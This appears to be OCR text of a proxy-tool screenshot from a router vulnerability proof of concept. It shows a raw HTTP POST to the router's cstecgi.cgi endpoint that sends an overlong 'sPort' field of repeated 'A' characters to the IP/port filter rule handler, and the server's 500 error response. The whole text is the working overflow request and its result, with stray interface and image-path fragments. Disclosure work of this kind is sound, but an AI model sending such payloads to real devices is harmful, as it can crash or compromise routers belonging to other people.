 请求
Raw 参数 头 Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 584
Origin: http://192.168.0.1
DNT: 1
Connection: close
Cookie: SESSION_ID=2:1658224702:2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"topicurl": "setting/setIpPortFilterRules","addEffect":"1","sPort":
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AA"}
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 500 Internal Server Error
Content-Type: text/html
Content-Length: 369
Connection: close
Date: Wed, 20 Jul 2022 02:25:03 GMT
Server: lighttpd/1.4.30
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>
? < + > 输入搜索字词 没有比